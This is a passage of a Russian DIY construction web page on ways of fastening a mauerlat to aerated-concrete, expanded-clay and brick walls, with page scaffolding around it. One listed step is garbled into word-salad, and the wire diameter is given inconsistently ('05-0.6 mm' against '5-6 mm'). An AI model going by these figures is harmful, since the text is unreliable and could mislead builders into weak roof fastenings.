немного больше шпильки. После этого на шпильку надеваются шайбы с большим диаметром и производится прижим гайками.</p><div id='gallery-4' class='gallery galleryid-126897 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803844173-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803844173-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-126402" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803844173-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803844173-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-126402'> Армопояс под мауэрлат своими руками: заливка, размеры, устройство</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803846273-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803846273-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-126403" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803846273-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803846273-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-126403'> Армопояс под мауэрлат — назначение, как правильно закрепить</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803853912-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803853912-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-126404" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803853912-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803853912-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-126404'> что такое мауэрлат кровли, зачем нужен мауэрлат</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803855659-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803855659-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-126405" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803855659-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803855659-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-126405'> Армопояс для двухскатной крыши</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803852514-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803852514-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-126406" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803852514-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803852514-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-126406'> Мауэрлат &#8211; что это такое, из чего можно сделать, как правильно провести монтаж и крепление</figcaption></figure></div><p>Следующим шагом производится укладка армирующей основы. Если стены выполнены из материала, который быстро впитывает влагу, тогда перед заливкой на стену лучше уложить гидроизоляционный материал в виде рубероида или покрыть плоскость битумной мастикой. Далее производится заливка бетона. Чтобы он заполнил все пустоты, понадобится глубинный вибратор. Он поднимет все воздушные пузырьки на поверхность.</p></div><div class="text_block"><a name="title_14"></a></p><div class='code-block code-block-16 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-16"></div> </div><div class='code-block code-block-15 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-15"></div> </div><h2><span id="i-40">Крепление мауэрлата к керамзитоблокам без армопояса</span></h2><p>Приняв решение использовать керамзитобетонные блокидля возведения стен здания, следует учитывать их нагрузочную способность. Пористый керамзитобетон не способен воспринимать значительные нагрузки. Однако при небольшой массе кровельной конструкции допускается установка мауэрлата на торцевую поверхность керамзитобетонных стен.</p><p>Для этого следует выполнить указанные действия:</p><ol>Нарезать куски стальной проволоку между блоками верхних рядов кладку, обеспечив выход свободных концов деревянный брус на поверхность керамзитобетонных проволокой мауэрлат через предварительно выполненные отверстия.</ol><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/GMwdZVznOX0" data-id="GMwdZVznOX0" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/GMwdZVznOX0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p>Прочность армопояса под мауэрлат напрямую зависит от того, какой будет его конструкция</p><p>Количество выполняемых связей должно соответствовать числу стропильных опор.</p><p> Все виды пористых бетонов отличаются недостаточно высокой прочностью. Это необходимо учитывать при выборе метода крепления. Рассмотрим далее, как закрепить мауэрлат к газобетону без армопояса.</p></div><div class="text_block"><a name="title_15"></a></p><h2><span id="i-41">Газобетон — это?</span></h2><p>Но в первую очередь обозначим, что строительство домов из газобетона на пике популярности, и востребованность этого строительного материала растёт. А значит, с ним многие сталкиваются при возведении собственных домов. Что нужно знать о газобетоне:</p><ul><li>относится к категории пористых материалов;</li><li>неплохие теплоизоляционные качества;</li><li>не самое низкое влагопоглощение;</li><li>неплохая несущая способность;</li><li>низкая прочность.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804973191.jpg" alt="Газобетон — это?" title="Газобетон — это?" /></div><p>Именно последняя характеристика определяет возможность или невозможность укладки мауэрлата на газобетон. Потому что пористая структура материала не позволяет сильно нагружать его, особенно точечно.</p><p>Что касается самого мауэрлата, то это конструкция, которую укладывают по верхним поверхностям стен. По сути, он выполняет функции ленточного фундамента, распределяя равномерно нагрузки от крыши на стены дома. Изготавливают в основном из деревянного бруса с минимальным сечением 100х100 мм. Надо добавить, что этот элемент кровли упрощает крепление стропильной системы к стенам.</p></div><div class="text_block"><a name="title_16"></a></p><h2><span id="i-42">В каких случаях нужен армопояс и как его правильно сделать?</span></h2><p>Снимите с деревянной бочки стальные обручи, и она развалится. Уберите у дома армированный пояс и здание долго не простоит. Это упрощенное, но весьма наглядное пояснение необходимости усиления стен. Всем, кто собирается построить прочный дом будет полезна информация о назначении, разновидностях и устройстве армопоясов.</p><p>Что представляет собой эта конструкция и какие функции она выполняет? Армопояс – лента из монолитного железобетона, которую укладывают на нескольких уровнях строящегося здания.</p><p>Заливка армированного пояса выполняется в фундаменте, под плиты перекрытия и под мауэрлаты (опорные балки стропил).</p><p><strong>Данный способ усиления выполняет четыре важные функции:</strong></p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804987029.jpg" alt="В каких случаях нужен армопояс и как его правильно сделать?" title="В каких случаях нужен армопояс и как его правильно сделать?" /></div><ul><li>Повышает пространственную жесткость здания.</li><li>Защищает фундамент и стены от трещин, вызванных неравномерной осадкой и морозным пучением грунта.</li><li>Не дает тяжелым плитам перекрытия продавить хрупкий газо и пенобетон.</li><li>Надежно соединяет стропильную систему крыши со стенами из легких блоков.</li></ul><p>Основным материалом для повышения жесткости стен был и остается железобетон. Для небольших хозпостроек можно использовать менее мощный армопояс из кирпича. Он представляет собой 4-5 рядов кирпичной кладки, ширина которой равна ширине несущей стены. В шов каждого ряда на раствор укладывается сетка ячейкой 30-40 мм из стальной проволоки диаметром 4-5 мм.</p><p><span></span></p></div><div class="text_block"><a name="title_17"></a></p><h2><span id="i-43">Профиль, размеры мауэрлата и факторы, на них влияющие</span></h2><p>Большинство строителей для изготовления опорной рамы используют древесину вместо стального профиля. Это связано с доступностью материала, уменьшенным весом, легкостью обработки, простотой крепления и приемлемой ценой.</p><p><span></span> Чтобы стропильная система не разрушила стены, используется обвязка их верхней кромки брусом большого сечения, который называется мауэрлат</p><p>Используются балки различного профиля:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804985828.jpg" alt="Профиль, размеры мауэрлата и факторы, на них влияющие" title="Профиль, размеры мауэрлата и факторы, на них влияющие" /></div><ul><li>квадратного;</li><li>прямоугольного.</li></ul><p>Конфигурация сечения обеспечивает повышенную устойчивость и облегчает монтаж.</p><p>Размер поперечного сечения элементов рамы определяется конструкцией и формой кровли, а также ее весом. Применяются определенные виды сортаментов:</p><ul><li>10х10 см – для небольших строений;</li><li>10х15 см – для крыш двускатного типа;</li><li>15х15 см – для нагруженных стропильных ферм;</li><li>25х25 см – для массивных мансардных конструкций.</li></ul><p>Габариты опорных балок определяются в зависимости от следующих факторов:</p><ul><li>размера коробки строения;</li><li>конструктивных особенностей кровли;</li><li>массы кровельной системы;</li><li>материала стропил;</li><li>климатических условий эксплуатации;</li><li>наличия мансардного этажа.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804983818.jpg" alt="Профиль, размеры мауэрлата и факторы, на них влияющие" title="Профиль, размеры мауэрлата и факторы, на них влияющие" /></div><p>При возрастании нагрузки от крыши сложной конструкции необходимо использовать балки прямоугольного сечения с увеличенной площадью опорной поверхности.</p><p><span></span> По большей части основным показателем при подготовке мауэрлата для крыши являются его размеры</p></div><div class="text_block"><a name="title_18"></a></p><h2><span id="i-44">Обвязка матицы стальной проволокой</span></h2><p>Этот способ крепления можно отнести к наиболее простым и быстрым. Стальную проволоку диаметром 05-0.6 мм несколько раз обкручивают относительно ее оси и укладывают в пяти рядах кирпичной кладки относительно уровня устанавливаемого мауэрлата. Концы проволоки располагают с шагом в 60-75 см. После полного высыхания и застывания цементно-бетонной смеси проволоку продевают через брус и закручивают, фиксируя и придавливая таким образом данный элемент кровельной конструкции к кирпичной стене. Необходимо правильно рассчитать длину проволоки, чтобы не только хватило на обвязку бруса, но и остались свободные концы большой длины.</p><div id='gallery-5' class='gallery galleryid-126897 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803859421-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803859421-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-126407" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803859421-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803859421-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-126407'> Армопояс под крышу — зачем он нужен и как его смонтировать?Стройкод</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803868915-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803868915-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-126408" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803868915-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803868915-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-126408'> Армопояс под мауэрлат в доме из газобетона: как правильно положить, чем крепить</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803862184-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803862184-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-126409" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803862184-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803862184-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-126409'> Крепление мауэрлата: основные способы, инструменты и материалы</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803867427-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803867427-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-126410" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803867427-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803867427-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-126410'> Армопояс под мауэрлат — назначение, как правильно закрепить</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803878759-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803878759-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-126411" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803878759-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803878759-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-126411'> Мауэрлат: назначение, методы крепления, установка</figcaption></figure></div></div><div class="text_block"><a name="title_19"></a></p><h2><span id="i-45">Как крепится мауэрлат на проволоку и на бруски?</span></h2><p>Закрепить мауэрлат можно несколькими способами. Вариант крепления зависит от нагрузки, которая будет создаваться на стены строения и от материалов, которые есть у мастера.</p><p>Стоит помнить, что стены из кирпича отличаются высокой прочностью, поэтому смогут выдержать высокую нагрузку кровельной системы, даже если не устанавливать монолитный пояс.</p><p>Можно зафиксировать мауэрлат на проволоку. Такой способ подойдет, если дом имеет небольшие размеры.</p><p>Прежде чем начать работы, следует приобрести проволоку. Ее диаметр должен составлять 5-6 мм. «Катанку» необходимо закладывать за 4 — 6 рядов кладки кирпича до края стены.</p><p>Специалисты рекомендуют перед укладкой сложить проволоку вдвое. Следует оставить свободные концы такой длины, чтобы их хватило для скрутки мауэрлата.</p><p>В брусе следует высверлить отверстия и продеть в них проволоку. Скрутку необходимо проводить ломом или монтировкой до того момента, пока брус не прикрепится к стене.</p><p>Прежде чем приступать к этому этапу, необходимо убедиться, что цементно-песчаный раствор кладки хорошо застыл. Соединительные узлы должны располагаться между стропами.</p><p>Можно устанавливать мауэрлат на деревянные пробки. Прежде чем начать работу, рекомендуется подготовить брусочки. Их размер должен быть такой же, как и у кирпичей.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804996272.jpg" alt="Как крепится мауэрлат на проволоку и на бруски?" title="Как крепится мауэрлат на проволоку и на бруски?" /></div><p>Заготовки следует обработать антисептиком, чтобы во время эксплуатации строения они не подвергались гниению, плесени или порче насекомыми.</p><p><span></span></p><p>Во время кладки стен необходимо закладывать подготовленные бруски. Они должны занимать места вместо некоторых кирпичей.</p><p>Там, где деревянные заготовки соприкасаются с кирпичами, рекомендуется делать обмазку битумом.</p><p>Укладывать бруски следует с интервалом, соответствующим расстоянию между стропилами. Устройство мауэрлата проводится на скобы из металла.</p><p>Пробки могут укладываться за один ряд до края кладки. В этом случае они должны располагаться на внутренней стороне стены. Если бруски будут укладываться под мауэрлатом, то их размер должен быть чуть больше размеров кирпичей.</p><p>Если стены уже построены, а способ крепления мауэрлата был определен позже, то бруски можно уложить за мауэрлатом. В этом случае они должны располагаться ближе к наружному краю стены.</p></div><div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-2"></div> </div><div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-5"></div> </div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span><div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprostroymaterialy.com%2Fsposoby-krepleniya-mauerlata-k-stene-iz-gazobetona%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D0%BA%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BC%D0%B0%D1%83%D1%8D%D1%80%D0%BB%D0%B0%D1%82%D0%B0+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&url=https%3A%2F%2Fprostroymaterialy.com%2Fsposoby-krepleniya-mauerlata-k-stene-iz-gazobetona%2F&via=prostroymaterialy.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D0%BA%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BC%D0%B0%D1%83%D1%8D%D1%80%D0%BB%D0%B0%D1%82%D0%B0+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0%20-%20https%3A%2F%2Fprostroymaterialy.com%2Fsposoby-krepleniya-mauerlata-k-stene-iz-gazobetona%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul></ul></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prostroymaterialy.com/author/Артемий Дубровский/">Артемий Дубровский</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Артемий Дубровский"></span><meta itemprop="datePublished" content="2021-08-30T05:00:01+00:00"><meta itemprop="dateModified" content="2021-08-30T05:00:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png"></span><meta itemprop="name" content="prostroymaterialy.com"></span><meta itemprop="headline " content="Способы крепления мауэрлата к стене из газобетона"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226804115437-1.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_696bd9763215a_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_696bd9763215a" ><script>var block_td_uid_2_696bd9763215a = new tdBlock();
block_td_uid_2_696bd9763215a.id = "td_uid_2_696bd9763215a";
block_td_uid_2_696bd9763215a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_696bd9763215a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696bd9763215a_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":126897,"live_filter_cur_post_author":"3"}';
block_td_uid_2_696bd9763215a.td_column_number = "3";
block_td_uid_2_696bd9763215a.block_type = "td_block_related_posts";
block_td_uid_2_696bd9763215a.post_count = "3";
block_td_uid_2_696bd9763215a.found_posts = "2358";
block_td_uid_2_696bd9763215a.header_color = "";
block_td_uid_2_696bd9763215a.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bd9763215a.max_num_pages = "786";
tdBlocksArray.push(block_td_uid_2_696bd9763215a);</script><h4 class="td-related-title"><a id="td_uid_3_696bd97645f24" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696bd9763215a" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_696bd97645f2a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696bd9763215a" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_696bd9763215a class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226785185933-1.jpg" alt="" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа">Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226789309685-1.jpg" alt="" title="Как правильно сделать односкатную крышу на пристройке к дому?"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?">Как правильно сделать односкатную крышу на пристройке к дому?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226819836957-1.jpg" alt="" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа">Вентилируемый конек для мягкой кровли: конструкция и правила монтажа</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bd9763215a" data-td_block_id="td_uid_2_696bd9763215a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_696bd9763215a" data-td_block_id="td_uid_2_696bd9763215a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_696bd97647101_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_696bd97647101" ><script>var block_td_uid_5_696bd97647101 = new tdBlock();
block_td_uid_5_696bd97647101.id = "td_uid_5_696bd97647101";
block_td_uid_5_696bd97647101.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_696bd97647101_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696bd97647101_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_696bd97647101.td_column_number = "1";
block_td_uid_5_696bd97647101.block_type = "td_block_7";
block_td_uid_5_696bd97647101.post_count = "4";
block_td_uid_5_696bd97647101.found_posts = "6002";
block_td_uid_5_696bd97647101.header_color = "#";
block_td_uid_5_696bd97647101.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bd97647101.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_5_696bd97647101);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНОЕ</span></h4></div><div id=td_uid_5_696bd97647101 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/luchshie-proizvoditeli-myagkoy-cherepicy-na-2021-god/" rel="bookmark" title=""><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799553808-1.jpg" alt="" title=""/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/luchshie-proizvoditeli-myagkoy-cherepicy-na-2021-god/" rel="bookmark" title=""></a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ondulin-instrukciya-po-montaju-raschet-materialov-sposoby-krepleniya/" rel="bookmark" title="Ондулин &#8211; инструкция по монтажу, расчет материалов, способы крепления"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226812457165-1.png" alt="" title="Ондулин &#8211; инструкция по монтажу, расчет материалов, способы крепления"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ondulin-instrukciya-po-montaju-raschet-materialov-sposoby-krepleniya/" rel="bookmark" title="Ондулин &#8211; инструкция по монтажу, расчет материалов, способы крепления">Ондулин &#8211; инструкция по монтажу, расчет материалов, способы крепления</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/poshagovoe-uteplenie-lodjii-penopleksom-i-penofolom-svoimi-rukami/" rel="bookmark" title="Пошаговое утепление лоджии пеноплексом и пенофолом своими руками"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226784432916-1.jpg" alt="" title="Пошаговое утепление лоджии пеноплексом и пенофолом своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/poshagovoe-uteplenie-lodjii-penopleksom-i-penofolom-svoimi-rukami/" rel="bookmark" title="Пошаговое утепление лоджии пеноплексом и пенофолом своими руками">Пошаговое утепление лоджии пеноплексом и пенофолом своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div 